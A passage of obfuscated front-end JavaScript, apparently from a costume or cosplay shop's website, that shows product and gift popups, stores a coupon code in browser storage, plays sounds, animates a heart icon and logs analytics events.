_0x37d3b0=_0x303cb8,_0x1cdd1d=_0x832681[_0x37d3b0(0x1b0)]($,document[_0x37d3b0(0x181a)+_0x37d3b0(0x1641)](_0x832681[_0x37d3b0(0x18dd)]));_0x1cdd1d[_0x37d3b0(0x19e2)](_0x832681[_0x37d3b0(0x1af8)],_0x832681[_0x37d3b0(0x4cd)]),_0x832681[_0x37d3b0(0x76c)](showHeart,_0x832681[_0x37d3b0(0x1369)]);}),sessionStorage[_0x303cb8(0x1d1c)](_0x832681[_0x303cb8(0x712)],_0x832681[_0x303cb8(0x600)]),coupon=_0x832681[_0x303cb8(0x1369)],localStorage[_0x303cb8(0x1d1c)](_0x832681[_0x303cb8(0xc99)],coupon);const _0x587c9d=document[_0x303cb8(0x181a)+_0x303cb8(0x1641)](_0x832681[_0x303cb8(0x676)]);_0x587c9d[_0x303cb8(0xfb3)](),_0x832681[_0x303cb8(0x163a)](setTimeout,function(){const _0x5ae4e1=_0x303cb8;giftsound[_0x5ae4e1(0xfb3)]();},0xcf7+-0x49e*-0x3+-0x1941);}function showHelmetMessage(){const _0x142fdc=_0x16f844,_0x2af031={'fDWkm':_0x142fdc(0xbc3),'yFkbp':_0x142fdc(0x715)+_0x142fdc(0x19b8)+_0x142fdc(0xdaf)+_0x142fdc(0x330)+_0x142fdc(0x214)+_0x142fdc(0x4c2)+_0x142fdc(0x5ca)+_0x142fdc(0x10dc)+_0x142fdc(0x1094)+_0x142fdc(0xc15)+_0x142fdc(0xdfb)};Swal[_0x142fdc(0x549)]({'title':_0x2af031[_0x142fdc(0x17f2)],'padding':pad,'allowOutsideClick':![],'html':_0x2af031[_0x142fdc(0x10cc)],'confirmButtonText':'OK'})[_0x142fdc(0x15d0)](_0x2c99fb=>{});}function showArmExtensionMessage(_0x472d31){const _0x141678=_0x16f844,_0x539b22={'ctJNF':_0x141678(0x19cc)+_0x141678(0x332)+_0x141678(0x59c)+_0x141678(0x43d)+_0x141678(0xa2b)+_0x141678(0x16d7)+_0x141678(0x13a8)+_0x141678(0x10f9),'JugXg':function(_0x11821f,_0x2ab073){return _0x11821f==_0x2ab073;},'TuTGR':_0x141678(0x142f)+_0x141678(0x167a)+_0x141678(0x1879)+_0x141678(0x162)+_0x141678(0x43d)+_0x141678(0xa2b)+_0x141678(0x312),'XaOQC':_0x141678(0xd9b)+_0x141678(0xcf4)+_0x141678(0xca5)+_0x141678(0xd97)+_0x141678(0xb93)+_0x141678(0x19d3)+_0x141678(0x128f)+_0x141678(0x100f)+_0x141678(0x131a)+_0x141678(0x1971)+_0x141678(0x5fe)+_0x141678(0x791)+_0x141678(0x1975)+_0x141678(0x217)+_0x141678(0x15e2)+_0x141678(0x1178),'zXVqj':_0x141678(0xbc3)};if(!cartisopen){let _0x1febc1=_0x539b22[_0x141678(0x1ce5)];_0x539b22[_0x141678(0x97b)](_0x472d31,'e')&&(_0x1febc1=_0x539b22[_0x141678(0x174c)]),_0x1febc1+=_0x539b22[_0x141678(0x28f)],Swal[_0x141678(0x549)]({'title':_0x539b22[_0x141678(0x8a6)],'padding':pad,'allowOutsideClick':![],'html':_0x1febc1,'confirmButtonText':'OK'})[_0x141678(0x15d0)](_0x18811c=>{});}}function showCyberpunkArmMessage(){const _0x4312ac=_0x16f844,_0x234e0f={'TWYze':_0x4312ac(0xbc3),'SxaBZ':_0x4312ac(0x9bb)+_0x4312ac(0x95a)+_0x4312ac(0x109a)+_0x4312ac(0x1367)+_0x4312ac(0x1cab)+_0x4312ac(0x171e)+_0x4312ac(0x7cb)+_0x4312ac(0x101a)+_0x4312ac(0x136d)};!cartisopen&&Swal[_0x4312ac(0x549)]({'title':_0x234e0f[_0x4312ac(0x17f1)],'padding':pad,'allowOutsideClick':![],'html':_0x234e0f[_0x4312ac(0x1245)],'confirmButtonText':'OK'})[_0x4312ac(0x15d0)](_0x5b85b1=>{});}function showExoskeletonMessage(){const _0x177a1d=_0x16f844,_0x4ff9af={'qEIvW':_0x177a1d(0xbc3),'PwPRG':_0x177a1d(0x1caf)+_0x177a1d(0x1d7)+_0x177a1d(0x8e5)+_0x177a1d(0x1902)+_0x177a1d(0xbaa)+_0x177a1d(0x1bbd)+_0x177a1d(0xe4f)+_0x177a1d(0x37c)+_0x177a1d(0x1c8)};!cartisopen&&Swal[_0x177a1d(0x549)]({'title':_0x4ff9af[_0x177a1d(0x8ad)],'padding':pad,'allowOutsideClick':![],'html':_0x4ff9af[_0x177a1d(0xd4d)],'confirmButtonText':'OK'})[_0x177a1d(0x15d0)](_0x3c2b5c=>{});}function showJacketMessage(){const _0x1b9782=_0x16f844,_0x50e1e6={'xLobP':_0x1b9782(0xbc3),'LGINf':_0x1b9782(0x188)+_0x1b9782(0x1a16)+_0x1b9782(0x18c0)+_0x1b9782(0x1d44)+_0x1b9782(0xcd0)+_0x1b9782(0xaf9)+_0x1b9782(0x116f)+_0x1b9782(0x703)+_0x1b9782(0x1cde)+_0x1b9782(0x10f2)+_0x1b9782(0x477)+_0x1b9782(0x1570)+_0x1b9782(0x3dc)+_0x1b9782(0xd7c)+_0x1b9782(0x1380)+_0x1b9782(0xf42)+_0x1b9782(0x658)+_0x1b9782(0x4b3)+_0x1b9782(0xb54)+_0x1b9782(0xeef)};!cartisopen&&Swal[_0x1b9782(0x549)]({'title':_0x50e1e6[_0x1b9782(0x1923)],'padding':pad,'allowOutsideClick':![],'html':_0x50e1e6[_0x1b9782(0x1114)],'confirmButtonText':'OK'})[_0x1b9782(0x15d0)](_0x3f9b9f=>{});}function showGiftMessage(){const _0x1a8711=_0x16f844,_0x2d078c={'oxeeN':function(_0xd03c21,_0x5ccd25){return _0xd03c21(_0x5ccd25);},'LUOrG':_0x1a8711(0x5bf),'wbXjJ':_0x1a8711(0x86e),'BKQbR':_0x1a8711(0xfbd),'AbuGO':_0x1a8711(0x1161),'vLibt':_0x1a8711(0x112b)+_0x1a8711(0x357)+'3','BSHoc':function(_0x5e59e1,_0x228410){return _0x5e59e1==_0x228410;},'lTAyi':_0x1a8711(0x50e),'qzPgK':_0x1a8711(0xd53)+_0x1a8711(0x13fe)+_0x1a8711(0x12af)+_0x1a8711(0x191)+_0x1a8711(0x14b1)+_0x1a8711(0x3df)+_0x1a8711(0x1d8b)+_0x1a8711(0x181e)+_0x1a8711(0xfaa)+_0x1a8711(0x111b)+_0x1a8711(0xe63)+_0x1a8711(0xfd7)+_0x1a8711(0x1767)+_0x1a8711(0x1a76)+_0x1a8711(0xee7)+_0x1a8711(0x7cc)+_0x1a8711(0x636)+_0x1a8711(0x1626)+_0x1a8711(0x1cb7)+_0x1a8711(0x3ec)+_0x1a8711(0x197)+_0x1a8711(0x1a6d)+_0x1a8711(0xf9f)+_0x1a8711(0xb42)+_0x1a8711(0x1ce3)+_0x1a8711(0xbf7)+_0x1a8711(0x8de)+_0x1a8711(0x1530)+_0x1a8711(0x1c9)+_0x1a8711(0x13e3)+_0x1a8711(0x172e)+_0x1a8711(0x1738)+_0x1a8711(0xbca)+_0x1a8711(0xa3b)+_0x1a8711(0x243)+_0x1a8711(0x9b7)+_0x1a8711(0x199b)+'>','gNUdF':_0x1a8711(0x391)+_0x1a8711(0x36d),'ePtba':_0x1a8711(0x19fb)+_0x1a8711(0x1a24),'nfcvW':_0x1a8711(0x1b8),'izsMo':_0x1a8711(0x1d4),'PQDgv':_0x1a8711(0x16c7),'sbefW':_0x1a8711(0x17ad),'lWYui':_0x1a8711(0xfa6),'YmnLf':function(_0x3026d0,_0x304f3e){return _0x3026d0>_0x304f3e;},'cDXrw':function(_0x4b6864,_0x125f4c){return _0x4b6864+_0x125f4c;},'xdyNU':_0x1a8711(0x1127)+_0x1a8711(0xfec)+'e:','lZDDL':_0x1a8711(0xd05)+_0x1a8711(0xb7a)+_0x1a8711(0x52e)+_0x1a8711(0x1269)+_0x1a8711(0x66a)+_0x1a8711(0x985)+_0x1a8711(0x180d)+_0x1a8711(0x724)+_0x1a8711(0x19d9)+_0x1a8711(0x436),'ZNyEb':_0x1a8711(0x14f0)+_0x1a8711(0x733)+_0x1a8711(0x1317)+_0x1a8711(0x1702)+_0x1a8711(0x1826)+_0x1a8711(0x2b1)+'.\x20','FJfFG':_0x1a8711(0x659)+_0x1a8711(0xeec)+_0x1a8711(0x105d)+_0x1a8711(0x1750)+_0x1a8711(0xa82)+_0x1a8711(0x569)+_0x1a8711(0x378)+_0x1a8711(0x1861)+'>','JyNWj':function(_0x3aabaa,_0x4a2fa5,_0x4c356c){return _0x3aabaa(_0x4a2fa5,_0x4c356c);}},_0x162fd9=new Audio(_0x2d078c[_0x1a8711(0x8e7)]);if(_0x2d078c[_0x1a8711(0xe82)]($[_0x1a8711(0x5fa)]('cp'),_0x2d078c[_0x1a8711(0x169)])){const _0x38b164=_0x2d078c[_0x1a8711(0x846)],_0x48f296=_0x2d078c[_0x1a8711(0xde8)];Swal[_0x1a8711(0x549)]({'title':_0x2d078c[_0x1a8711(0xbe2)],'padding':_0x2d078c[_0x1a8711(0xdae)],'html':_0x38b164,'imageUrl':_0x48f296,'imageWidth':0xc8,'imageHeight':0xc8,'imageAlt':_0x2d078c[_0x1a8711(0xadb)],'allowOutsideClick':![],'confirmButtonColor':_0x2d078c[_0x1a8711(0x18f8)],'confirmButtonText':_0x2d078c[_0x1a8711(0xc02)]})[_0x1a8711(0x15d0)](_0x5db25f=>{const _0x234564=_0x1a8711,_0x2f8754=_0x2d078c[_0x234564(0x15ef)]($,document[_0x234564(0x181a)+_0x234564(0x1641)](_0x2d078c[_0x234564(0xf1a)]));_0x2f8754[_0x234564(0x19e2)](_0x2d078c[_0x234564(0x842)],_0x2d078c[_0x234564(0x1c66)]),_0x2d078c[_0x234564(0x15ef)](showHeart,_0x2d078c[_0x234564(0xe59)]);});const _0x4921c3=document[_0x1a8711(0x181a)+_0x1a8711(0x1641)](_0x2d078c[_0x1a8711(0x47d)]);_0x4921c3[_0x1a8711(0xfb3)]();}else{let _0x4ed06d=-0x23d3+-0x125c+0x3693;_0x2d078c[_0x1a8711(0xfe8)](windowWidth,0x1b7c+0x1a91*0x1+-0x342d)&&(_0x4ed06d=0x1134+-0xd*-0x2b6+0x1*-0x3413);let _0x4fe2c6=_0x2d078c[_0x1a8711(0xace)](_0x2d078c[_0x1a8711(0xace)](_0x2d078c[_0x1a8711(0x144f)],_0x4ed06d),_0x2d078c[_0x1a8711(0xef1)]);_0x2d078c[_0x1a8711(0xfe8)](items[_0x1a8711(0x1bda)],0x7*0x18e+0x153e+-0x2*0x1010)&&(_0x4fe2c6+=_0x2d078c[_0x1a8711(0xf6b)]);_0x4fe2c6+=_0x2d078c[_0x1a8711(0x1148)];const _0x159984=_0x2d078c[_0x1a8711(0xde8)];Swal[_0x1a8711(0x549)]({'title':_0x2d078c[_0x1a8711(0xbe2)],'padding':_0x2d078c[_0x1a8711(0xdae)],'html':_0x4fe2c6,'imageUrl':_0x159984,'imageWidth':0xc8,'imageHeight':0xc8,'imageAlt':_0x2d078c[_0x1a8711(0xadb)],'allowOutsideClick':![],'confirmButtonColor':_0x2d078c[_0x1a8711(0x18f8)],'confirmButtonText':_0x2d078c[_0x1a8711(0xc02)]})[_0x1a8711(0x15d0)](_0x2b0b4b=>{const _0x4bd808=_0x1a8711,_0x25e451=_0x2d078c[_0x4bd808(0x15ef)]($,document[_0x4bd808(0x181a)+_0x4bd808(0x1641)](_0x2d078c[_0x4bd808(0xf1a)]));_0x25e451[_0x4bd808(0x19e2)](_0x2d078c[_0x4bd808(0x842)],_0x2d078c[_0x4bd808(0x1c66)]),_0x2d078c[_0x4bd808(0x15ef)](showHeart,_0x2d078c[_0x4bd808(0xe59)]);}),_0x2d078c[_0x1a8711(0x186)](setTimeout,function(){const _0x4ec8f2=_0x1a8711;_0x162fd9[_0x4ec8f2(0xfb3)]();},-0xeb5+-0x23bb+0x3658);}}function showHeart(_0x14860d){const _0x434862=_0x16f844,_0x2996d2={'oqGlr':function(_0x2a2e67,_0x3daed3){return _0x2a2e67(_0x3daed3);},'OuhYw':_0x434862(0x18cc),'LPAUT':_0x434862(0xe51),'TWLvH':_0x434862(0x1b37),'Rgrwu':_0x434862(0x1b4b),'oJRfB':function(_0x566b3a,_0x5ccb8a){return _0x566b3a(_0x5ccb8a);},'utjHT':_0x434862(0x97f),'bVnby':function(_0x583e38,_0x16fcbb){return _0x583e38(_0x16fcbb);}},_0x463cf2=new Date();$[_0x434862(0x5fa)](_0x2996d2[_0x434862(0xf5f)],_0x463cf2),sessionStorage[_0x434862(0x1d1c)](_0x2996d2[_0x434862(0xae8)],_0x2996d2[_0x434862(0x5c3)]),coupon=_0x14860d,localStorage[_0x434862(0x1d1c)](_0x2996d2[_0x434862(0x1266)],_0x14860d),_0x2996d2[_0x434862(0x11cb)](gsAnalytics,_0x14860d[_0x434862(0x83e)+'e']()),_0x2996d2[_0x434862(0x11cb)](googleAnalytics,_0x14860d[_0x434862(0x83e)+'e']());if(document[_0x434862(0x181a)+_0x434862(0x1641)](_0x2996d2[_0x434862(0xe14)])){const _0x4a0fd3=document[_0x434862(0x181a)+_0x434862(0x1641)](_0x2996d2[_0x434862(0xe14)]);_0x2996d2[_0x434862(0x13a2)]($,_0x4a0fd3)[_0x434862(0x55a)](0xf6c+0x2563+-0x3439,0x2af*0x3+0x1*0x231+-0xa3e,function(){const _0x5731a4=_0x434862,_0x5d85d2={'BTbSs':function(_0x253400,_0x370c21){const _0x3d181d=_0x1fc5;return _0x2996d2[_0x3d181d(0xa85)](_0x253400,_0x370c21);}};_0x4a0fd3[_0x5731a4(0xac7)]='♥',_0x2996d2[_0x5731a4(0xa85)]($,_0x4a0fd3)[_0x5731a4(0x55a)](-0x2ad+0xb66+-0x7f1,-0x9e9*0x1+-0x1bb2+0x259c,function(){const _0x178155=_0x5731a4;_0x2996d2[_0x178155(0xa85)]($,_0x4a0fd3)[_0x178155(0x55a)](-0x7e5*0x1+0xc11+-0xd9*0x4,-0x13*-0xf2+0x1c1*-0x1+0x1035*-0x1,function(){const _0x2cbd63=_0x178155;_0x5d85d2[_0x2cbd63(0x7e4)]($,_0x4a0fd3)[_0x2cbd63(0x55a)](-0x6ff+0x1dcf*0x1+-0x1540,-0x15e2+-0x1708+0x2ceb);});});});}}function showGiftInfo(){const _0x4288a1=_0x16f844,_0x2c8ac3={'DdkIW':function(_0x33a790,_0x4f9e1c){return _0x33a790==_0x4f9e1c;},'ItAFg':_0x4288a1(0x50e),'nRTFt':_0x4288a1(0x19fb)+_0x4288a1(0x997)+_0x4288a1(0x16b)+_0x4288a1(0x1d8b)+_0x4288a1(0x160b)+_0x4288a1(0x2c7)+_0x4288a1(0x601)+_0x4288a1(0x177c)+_0x4288a1(0x17f)+_0x4288a1(0x18bd)+_0x4288a1(0x130b)+_0x4288a1(0xfc1)+_0x4288a1(0x164)+_0x4288a1(0x143c)+_0x4288a1(0x1812)+_0x4288a1(0x12f7)+_0x4288a1(0x1204)+_0x4288a1(0x1556)+_0x4288a1(0x6e2)+_0x4288a1(0x1343)+_0x4288a1(0x912)+_0x4288a1(0x8a1)+_0x4288a1(0x810)+_0x4288a1(0x1b63)+_0x4288a1(0x197d)+_0x4288a1(0x9f2)+_0x4288a1(0x1999)+_0x4288a1(0x74b)+_0x4288a1(0xade)+_0x4288a1(0xbb1)+_0x4288a1(0xd78)+_0x4288a1(0x117c)+_0x4288a1(0xfb7),'okrOH':function(_0x135185,_0x4ae714){return _0x135185==_0x4ae714;},'oHnFK':_0x4288a1(0x1161),'rSNHc':_0x4288a1(0x391)+_0x4288a1(0x6f9),'ziZFQ':_0x4288a1(0x19fb)+_0x4288a1(0x1f1)+_0x4288a1(0x1839)+_0x4288a1(0x1651)+_0x4288a1(0x18ca)+_0x4288a1(0x1b16)+_0x4288a1(0x2f4)+_0x4288a1(0xf29)+_0x4288a1(0x1098)+_0x4288a1(0xdd3)+_0x4288a1(0x301)+_0x4288a1(0x420)+_0x4288a1(0xe1b)+_0x4288a1(0xb7a)+_0x4288a1(0x4d7)+_0x4288a1(0x19d5)+_0x4288a1(0x19a)+_0x4288a1(0x45f)+_0x4288a1(0x1633)+_0x4288a1(0xc85)+_0x4288a1(0xeab)+_0x4288a1(0x1acc)+_0x4288a1(0xb94)+_0x4288a1(0xb9f)+_0x4288a1(0xb7b)+_0x4288a1(0x981)+_0x4288a1(0x74b)+_0x4288a1(0xade)+_0x4288a1(0xbb1)+_0x4288a1(0xd78)+_0x4288a1(0x117c)+_0x4288a1(0xfb7),'PcaRy':_0x4288a1(0x303),'FCYKO':_0x4288a1(0x391)+_0x4288a1(0x6bb)+'pg','vSTkW':_0x4288a1(0x19fb)+_0x4288a1(0x1f1)+_0x4288a1(0x1839)+_0x4288a1(0x1651)+_0x4288a1(0x18ca)+_0x4288a1(0x1b16)+_0x4288a1(0xab7)+_0x4288a1(0x850)+_0x4288a1(0x1c6b)+_0x4288a1(0xe50)+_0x4288a1(0x17f8)+_0x4288a1(0x12f7)+_0x4288a1(0x1204)+_0x4288a1(0x1556)+_0x4288a1(0x6e2)+_0x4288a1(0x1343)+_0x4288a1(0x912)+_0x4288a1(0x1ae7)+_0x4288a1(0x14ca)+_0x4288a1(0x9f4)+_0x4288a1(0x170e)+_0x4288a1(0x571)+_0x4288a1(0xd0e)+_0x4288a1(0x77d)+_0x4288a1(0x193b)+_0x4288a1(0xf90),'CieAV':_0x4288a1(0x89a),'SFewu':_0x4288a1(0x391)+_0x4288a1(0xdc5)+'pg','YFBdh':_0x4288a1(0x19fb)+_0x4288a1(0x1f1)+_0x4288a1(0x1839)+_0x4288a1(0x1651)+_0x4288a1(0x18ca)+_0x4288a1(0x1b16)+_0x4288a1(0xab7)+_0x4288a1(0x315)+_0x4288a1(0xe74)+_0x4288a1(0x1a7)+_0x4288a1(0x20e)+_0x4288a1(0x1c4)+_0x4288a1(0x43a)+_0x4288a1(0x12b0)+_0x4288a1(0x16cc)+_0x4288a1(0x77b)+_0x4288a1(0xc8e)+_0x4288a1(0x72b)+_0x4288a1(0x10df)+_0x4288a1(0x1586)+_0x4288a1(0x138d)+_0x4288a1(0x9f4)+_0x4288a1(0x170e)+_0x4288a1(0x571)+_0x4288a1(0xd0e)+_0x4288a1(0x77d)+_0x4288a1(0x193b)+_0x4288a1(0xf90),'CwqCk':_0x4288a1(0x391)+_0x4288a1(0xbd6),'xIEiQ':_0x4288a1(0x19fb)+_0x4288a1(0x1f1)+_0x4288a1(0x1839)+_0x4288a1(0x1651)+_0x4288a1(0x18ca)+_0x4288a1(0xf70)+_0x4288a1(0x1a9a)+_0x4288a1(0xa3d)+_0x4288a1(0x177d)+_0x4288a1(0x1353)+_0x4288a1(0xabb)+_0x4288a1(0x264)+_0x4288a1(0x1099)+_0x4288a1(0x1904)+_0x4288a1(0xdfe)+_0x4288a1(0x1951)+_0x4288a1(0x1c44)+_0x4288a1(0x17af)+_0x4288a1(0xf20)+_0x4288a1(0xaa8)+_0x4288a1(0xeab)+_0x4288a1(0x1acc)+_0x4288a1(0xb94)+_0x4288a1(0xb9f)+_0x4288a1(0xb7b)+_0x4288a1(0xe1a),'QztDL':_0x4288a1(0xc9f),'LTgRP':_0x4288a1(0x1501),'oDpuc':_0x4288a1(0x1c8c),'OxzNM':_0x4288a1(0x16c7),'vfQPC':function(_0x5a12ad,_0x27533a){return _0x5a12ad(_0x27533a);},'ExUwR':_0x4288a1(0x1c5e)+_0x4288a1(0x1607)};let _0x28b6be,_0x47b444;if(_0x2c8ac3[_0x4288a1(0x93e)]($[_0x4288a1(0x5fa)]('cp'),_0x2c8ac3[_0x4288a1(0x754)]))_0x28b6be=_0x2c8ac3[_0x4288a1(0x12aa)];else{if(_0x2c8ac3[_0x4288a1(0x1a99)](coupon,_0x2c8ac3[_0x4288a1(0x1701)]))_0x47b444=_0x2c8ac3[_0x4288a1(0x1588)],_0x28b6be=_0x2c8ac3[_0x4288a1(0x4d8)];else{if(_0x2c8ac3[_0x4288a1(0x93e)](coupon,_0x2c8ac3[_0x4288a1(0x1a36)]))_0x47b444=_0x2c8ac3[_0x4288a1(0x1072)],_0x28b6be=_0x2c8ac3[_0x4288a1(0x133e)];else _0x2c8ac3[_0x4288a1(0x93e)](coupon,_0x2c8ac3[_0x4288a1(0xc88)])?(_0x47b444=_0x2c8ac3[_0x4288a1(0x865)],_0x28b6be=_0x2c8ac3[_0x4288a1(0x906)]):(_0x47b444=_0x2c8ac3[_0x4288a1(0x1893)],_0x28b6be=_0x2c8ac3[_0x4288a1(0x5ff)]);}}Swal[_0x4288a1(0x549)]({'title':_0x2c8ac3[_0x4288a1(0x415)],'padding':_0x2c8ac3[_0x4288a1(0x16d5)],'html':_0x28b6be,'imageUrl':_0x47b444,'imageHeight':0xdc,'imageAlt':_0x2c8ac3[_0x4288a1(0x1d90)],'confirmButtonColor':_0x2c8ac3[_0x4288a1(0x152a)],'confirmButtonText':'OK'})[_0x4288a1(0x15d0)](_0x23228d=>{}),_0x2c8ac3[_0x4288a1(0xa66)](gsAnalytics,_0x2c8ac3[_0x4288a1(0x887)]),_0x2c8ac3[_0x4288a1(0xa66)](googleAnalytics,_0x2c8ac3[_0x4288a1(0x887)]);}function readTerms(){const _0x3923b0=_0x16f844,_0x34e12d={'CWJPn':_0x3923b0(0x13b5)+_0x3923b0(0x1811),'HkaFv':_0x3923b0(0x1134)};localStorage[_0x3923b0(0x1d1c)](_0x34e12d[_0x3923b0(0x908)],_0x34e12d[_0x3923b0(0xfa9)]);}function expandInfo(){const _0x5eb8e7=_0x16f844,_0x25b620={'yKxLl':_0x5eb8e7(0x198b),'lOqyD':_0x5eb8e7(0x14c9),'QGtJg':_0x5eb8e7(0xc1b)+'ME','cBozp':function(_0x596cf3,_0x367474){return _0x596cf3==_0x367474;},'omYdk':function(_0x12209c,_0x5856b0){return _0x12209c(_0x5856b0);},'OHPHM':_0x5eb8e7(0x16a9),'tbZgi':_0x5eb8e7(0xd41),'lehjy':_0x5eb8e7(0x14b5),'Bfrzd':_0x5eb8e7(0x5a5),'uMtAD':function(_0x28f381,_0x3b99f2){return _0x28f381<_0x3b99f2;},'lgSpI':_0x5eb8e7(0x1bc2),'QBeIM':function(_0xbf0fbd,_0x102fc3){return _0xbf0fbd-_0x102fc3;},'TBQrI':_0x5eb8e7(0x590),'DKPRn':function(_0x357d6b,_0xc29909){return _0x357d6b(_0xc29909);},'DkEew':function(_0x1455b5,_0x57f3ad){return _0x1455b5+_0x57f3ad;},'KoxUS':_0x5eb8e7(0x95d)+'(','wRfNz':function(_0x317498,_0x5073b5){return _0x317498(_0x5073b5);}},_0x4440b9=document[_0x5eb8e7(0x181a)+_0x5eb8e7(0x1641)](_0x25b620[_0x5eb8e7(0x1182)]),_0x49a5e0=document[_0x5eb8e7(0x181a)+_0x5eb8e7(0x1641)](_0x25b620[_0x5eb8e7(0x12e6)]),_0x51ebf5=document[_0x5eb8e7(0x181a)+_0x5eb8e7(0x1641)](_0x25b620[_0x5eb8e7(0xf77)])[_0x5eb8e7(0xac7)];if(_0x25b620[_0x5eb8e7(0x1bc7)](_0x25b620[_0x5eb8e7(0xd01)]($,_0x25b620[_0x5eb8e7(0x8a7)])[_0x5eb8e7(0x19e2)](_0x25b620[_0x5eb8e7(0x5e1)]),_0x25b620[_0x5eb8e7(0x9d9)])){_0x25b620[_0x5eb8e7(0xd01)]($,_0x4440b9)[_0x5eb8e7(0x55a)](-0x6b*-0x16+-0x127a+0x948,0x5a2+0xb6*-0x2a+0x183a),_0x4440b9[_0x5eb8e7(0x1167)][_0x5eb8e7(0xd41)]=_0x25b620[_0x5eb8e7(0xa71)],_0x49a5e0[_0x5eb8e7(0x1167)][_0x5eb8e7(0xd41)]=_0x25b620[_0x5eb8e7(0x9d9)],_0x25b620[_0x5eb8e7(0xd01)]($,_0x4440b9)[_0x5eb8e7(0x55a)](0x226+-0xe76+0xfd4,-0x6*0x52f+0x1*-0xe4e+0x2d69);if(_0x25b620[_0x5eb8e7(0x892)](windowWidth,-0x5f5+0x6b2+0xe2)){const _0x47f02a=_0x25b620[_0x5eb8e7(0xd01)]($,_0x25b620[_0x5eb8e7(0x1062)]),_0x4fca4a=$[_0x5eb8e7(0x1583)](this,_0x25b620[_0x5eb8e7(0x1182)]);_0x47f02a[_0x5eb8e7(0x6b5)]({'scrollTop':_0x25b620[_0x5eb8e7(0x150a)](_0x25b620[_0x5eb8e7(0xd01)]($,_0x4fca4a)[_0x5eb8e7(0x800)]()[_0x5eb8e7(0xf2c)],-0x1*-0x815+0x2*-0x939+-0x1*-0xad5)},-0xa1*0x2f+0x1e32*-0x1+0x4071,function(){});}}else _0x4440b9[_0x5eb8e7(0x1167)][_0x5eb8e7(0xd41)]=_0x25b620[_0x5eb8e7(0x9d9)];let _0x27f0ad=_0x25b620[_0x5eb8e7(0xd50)];_0x25b620[_0x5eb8e7(0x1aa)](gsAnalytics,_0x27f0ad),_0x27f0ad=_0x25b620[_0x5eb8e7(0x196f)](_0x25b620[_0x5eb8e7(0x196f)](_0x25b620[_0x5eb8e7(0x556)],_0x51ebf5),')'),_0x25b620[_0x5eb8e7(0x1d7f)](googleAnalytics,_0x27f0ad);}function backtop(){const _0x42aad9=_0x16f844,_0x507051={'gZNFf':_0x42aad9(0xbf3)+_0x42aad9(0x1627),'qptth':function(_0x5bdfbd,_0x20c3c7){return _0x5bdfbd(_0x20c3c7);},'jHGEo':_0x42aad9(0xa8c),'aOmsW':_0x42aad9(0x16a8),'IfDmF':_0x42aad9(0x4b5)+_0x42aad9(0x6f6)+'ce','IGibb':_0x42aad9(0xc81),'iLCuD':function(_0x12d7ad,_0x1934b7){return _0x12d7ad==_0x1934b7;},'BtPdW':_0x42aad9(0x1c1d),'Izdqk':_0x42aad9(0x2fd)+_0x42aad9(0x8dd)+'e','hJBdV':_0x42aad9(0xc49),'DjQgV':_0x42aad9(0xd81),'lXbRz':_0x42aad9(0xc79)+'t','wkWlV':_0x42aad9(0x14b5),'wrbIt':_0x42aad9(0xbc1),'uUgTl':_0x42aad9(0x1bc2),'nbXTo':_0x42aad9(0xf34),'huHTu':_0x42aad9(0xfb1),'QagGV':function(_0x396762,_0x547ced){return _0x396762-_0x547ced;},'KeBOc':function(_0x5a0e08,_0x5f0a29,_0x55e287){return _0x5a0e08(_0x5f0a29,_0x55e287);}},_0x34afe3=_0x507051[_0x42aad9(0x1fe)]($,_0x507051[_0x42aad9(0x9c7)]);if(document[_0x42aad9(0x181a)+_0x42aad9(0x1641)](_0x507051[_0x42aad9(0x1520)])){const _0x1dd125=$[_0x42aad9(0x1583)](this,_0x507051[_0x42aad9(0x26b)]);_0x34afe3[_0x42aad9(0x6b5)]({'scrollTop':_0x507051[_0x42aad9(0xceb)](_0x507051[_0x42aad9(0x1fe)]($,_0x1dd125)[_0x42aad9(0x800)]()[_0x42aad9(0xf2c)],-0x14a4+-0x19e7+-0x5*-0x95b)},-0x1b19+-0x13b2+0x199*0x1f,function(){}),_0x507051[_0x42aad9(0x1b72)](setTimeout,function(){const _0x96ca0=_0x42aad9,_0x5bfbc6=document[_0x96ca0(0x181a)+_0x96ca0(0xff5)+'me'](_0x507051[_0x96ca0(0x1cd5)])[0x13c2*-0x1+0x6ba*0x2+0x64e*0x1],_0xdb8a74=document[_0x96ca0(0x181a)+_0x96ca0(0xff5)+'me'](_0x507051[_0x96ca0(0x1cd5)])[0x26d8+-0x1740+-0xf97];_0x507051[_0x96ca0(0x1fe)]($,_0xdb8a74)[_0x96ca0(0x10b4)+'r'](_0x507051[_0x96ca0(0x1697)]),_0x507051[_0x96ca0(0x1fe)]($,_0x507051[_0x96ca0(0x11cd)])[_0x96ca0(0x10b4)+'r'](_0x507051[_0x96ca0(0x1485)]),_0x507051[_0x96ca0(0x1fe)]($,_0x5bfbc6)[_0x96ca0(0xbc6)+'re'](_0x507051[_0x96ca0(0x3d7)]),_0x507051[_0x96ca0(0x6c7)](document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0xcba)])[_0x96ca0(0xac7)],'')?document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0x1079)])[_0x96ca0(0x1167)][_0x96ca0(0x1a0a)+'om']=_0x507051[_0x96ca0(0x1002)]:document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0x1079)])[_0x96ca0(0x1167)][_0x96ca0(0x1a0a)+'om']=_0x507051[_0x96ca0(0x156c)],document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0xac0)])&&(document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0xac0)])[_0x96ca0(0x1167)][_0x96ca0(0xd41)]=_0x507051[_0x96ca0(0x291)]),document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0x98d)])[_0x96ca0(0x1167)][_0x96ca0(0xd41)]=_0x507051[_0x96ca0(0x291)],document[_0x96ca0(0x181a)+_0x96ca0(0x1641)](_0x507051[_0x96ca0(0x98d)])[_0x96ca0(0xac7)]='\x20';},-0x5ad+-0x26b8+0xb5*0x41);}else _0x34afe3[_0x42aad9(0x6b5)]({'scrollTop':0x0},0x1940+-0x78e+0x1*-0xef6,function(){});}function backtopOLD(){const _0x313ec4=_0x16f844,_0x2f5554={'fmcqQ':function(_0x40eb3b,_0x29b621){return _0x40eb3b(_0x29b621);},'Abezf':_0x313ec4(0x1bc2)},_0x1c59f5=_0x2f5554[_0x313ec4(0xdca)]($,_0x2f5554[_0x313ec4(0xbb4)]);_0x1c59f5[_0x313ec4(0x6b5)]({'scrollTop':0x0},-0x27*-0x57+0x16c9*0x1+-0x214e,function(){});}function expandPhotos(){const 